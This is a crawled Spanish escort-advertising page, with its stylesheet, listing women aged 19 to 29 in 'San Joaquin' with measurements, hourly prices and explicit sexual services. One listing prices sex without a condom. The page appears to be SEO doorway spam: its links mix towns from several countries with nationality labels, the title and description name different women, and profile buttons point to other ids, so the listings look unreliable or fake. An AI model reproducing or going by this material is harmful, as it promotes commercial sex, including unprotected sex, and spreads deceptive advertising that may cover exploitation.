

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/masajes-eroticos/masajes-sexuales-en-san-joaquin-colombianas.php
body_size: 4466
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Masajes sexuales en San Joaquin - Sandra 19 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Masajes sexuales en San Joaquin,Fantasías, Watersports (Giving) en San Joaquin">
	<meta name="description" content="Masajes sexuales en San Joaquin & Celeste mob. 615 580 xxx ❤, Masajes eróticos" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Masajes sexuales en San Joaquin</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP chicas</h6></header><a href="/show.php?id=4934">
			<img src="https://CAPRICHEA.ES/profile/97.jpg" alt="Chicas en San Joaquin">
	<p>Jessica, 25 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Panameña-eva-tochtepec.php">Putas japonesas en Tochtepec</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Marroquí-ainhoa-cudillero.php">Fiesta blanca en Cudillero</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-canarias-en-rioverde-sabela.php">Escorts canarias en Rioverde</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Anal-Griego-Cappuccino-franqueville-saint-pierre.php">Escorte guide en Franqueville Saint Pierre</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Sado-AMA-Elenin-chiclana-de-la-frontera.php">Sado medical en Chiclana De La Frontera</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Cuba-kimberlin-santiago-juxtlahuaca.php">Putas colombianas en Santiago Juxtlahuaca</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Ama-de-sado-Oia-san-pedro-garza-garcia.php">Escorts ucranianas en San Pedro Garza Garcia</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Ucrania-samanta-callosa-de-segura.php">Putas polacas en Callosa De Segura</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Lituania-bea-santos-reyes-papalo.php">Sexo anal en Santos Reyes Papalo</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/masajistas-eroticas-chinas-en-miraflores-de-la-sierra-alona.php">Masajistas eroticas chinas en Miraflores De La Sierra</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Colombiana-bea-riorges.php">Massage californien en Riorges</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/contactos-faciles-en-san-francisco-chindua-vanessa.php">Contactos faciles en San Francisco Chindua</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-abuelas-en-tlanepantla-roxan.php">Putas abuelas en Tlanepantla</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/chalet-putas-en-zoquitlan-bianka.php">Chalet putas en Zoquitlan</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-rellenitas-en-punitaqui-valeria.php">Putas rellenitas en Punitaqui</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Sexo en San Joaquin</h6></header><a href="/show.php?id=6289">
			<img src="https://CAPRICHEA.ES/profile/193.jpg" alt="Sexo en San Joaquin">
	<p>Helena, 19 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></h5>
		</header>

	<section class="bimuj"><header><h6>Gran</h6></header><a href="https://CAPRICHEA.ES/masajes-eroticos/Merry-sofia-buin.php">Contactos embarazada en Buin</a>
			<img src="https://CAPRICHEA.ES/profile/127.jpg" alt="Puta en San Joaquin">
	<p>Priscila, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran mujer</h6></header>
			<img src="https://CAPRICHEA.ES/profile/45.jpg" >
	<p>Estrella, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=4300" style="background-image:url(/profile/61.jpg);" class="sesilo">
			<p>Penélope, 25 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>HORA:</span>80€</p>
			<p class="hawam"><span>Urbe:</span>San Joaquin</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3635'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7545" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Amanda, 28 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Beso negro</p>
			<p class="hawam"><span>Anal:</span>+ 90€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9725';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9481" style="background-image:url(/profile/106.jpg);" class="sesilo">
			<p>Ana, 27 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6975';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8860" style="background-image:url(/profile/123.jpg);" class="sesilo">
			<p>Lorena en San Joaquin</p>
		</a>
		
			<p><span>Altura:</span>160 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>90</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Atención a parejas</p>
			<p class="hawam"><span>Anal:</span>+ 80€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9663';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5520" style="background-image:url(/profile/3.jpg);" class="sesilo">
			<p>Bisexual Woman Sara</p>
		</a>
		
			<p><span>Altura:</span>152 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>La Noche:</span>350€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8424';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=1526" style="background-image:url(/profile/158.jpg);" class="sesilo">
			<p>Online Laura</p>
		</a>
		<p><span>Altura:</span>153 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Penetración</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5680';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7041" style="background-image:url(/profile/83.jpg);" class="sesilo">
			<p>Nerea, 22 años</p>
		</a>
		<p><span>Altura:</span>180 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>92</p>
			<p class="hawam"><span>Uno HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Penetración</p>
			<p class="hawam"><span>Sin condón:</span>+100€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1320';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=1878" style="background-image:url(/profile/94.jpg);" class="sesilo">
			<p>Noelia, 26 años</p>
		</a>
		<p><span>Altura:</span>157 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>1 HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Juegos eróticos</p>
			<p class="hawam"><span>La Noche:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2082';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3679" style="background-image:url(/profile/195.jpg);" class="sesilo">
			<p>Mia, 28 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Anal - Griego</p>
			<p class="hawam"><span>La Noche:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2881';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2994" style="background-image:url(/profile/96.jpg);" class="sesilo">
			<p>Escorts, 20 años</p>
		</a>
		<p><span>Altura:</span>175 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Consoladores</p>
			<p class="hawam"><span>Horario:</span>Miércoles 24h, Jueves 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4599';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8806" style="background-image:url(/profile/136.jpg);" class="sesilo">
			<p>Monik, 28 años</p>
		</a>
		<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>69</p>
			<p class="hawam"><span>Urbe:</span>San Joaquin</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1503';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9003" style="background-image:url(/profile/146.jpg);" class="sesilo">
			<p>Elisabet en San Joaquin</p>
		</a>
		<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Francés tragado</p>
			<p class="hawam"><span>Anal:</span>+50€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2717';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1030" style="background-image:url(/profile/122.jpg);" class="sesilo">
			<p>Victoria, 29 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Fantasías</p>
			<p class="hawam"><span>Tetas:</span>Elástica</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7618';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7501" style="background-image:url(/profile/86.jpg);" class="sesilo">
			<p>Sandra, 22 años</p>
		</a>
		<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Lésbico</p>
			<p class="hawam"><span>Anal:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6022';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=5271" style="background-image:url(/profile/196.jpg);" class="sesilo">
			<p>Samanta, 20 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Besos en los labios</p>
			<p class="hawam"><span>Anal:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6185';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2133" style="background-image:url(/profile/162.jpg);" class="sesilo">
			<p>Lucia, 21 años</p>
		</a>
		<p><span>Altura:</span>174 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Acerca de mi:</span>Soy una chica muy completa me gusta correrme a chorro hago todo lo servicio soy muy completa dulce caliente buenos pecho buenas curva te hago francés .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2499';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6162" style="background-image:url(/profile/13.jpg);" class="sesilo">
			<p>Laís, 29 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Acerca de mi:</span>Je suis Veronica, je vous offre une multitude de sensations qui transporteront votre corps et votre esprit à un monde de exisito où vous vous sentirez.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1041';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6594" style="background-image:url(/profile/62.jpg);" class="sesilo">
			<p>Yuliana, 28 años</p>
		</a>
		<p><span>Altura:</span>152 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Acerca de mi:</span>Atiendo de lunes a sabado de 10 de la mañana hasta las 10 de la noche. .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6559';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Soy muy discreta, muy sensual, seré tu masajista, tu amante, lo que mas desees Solo llama </section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3757
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
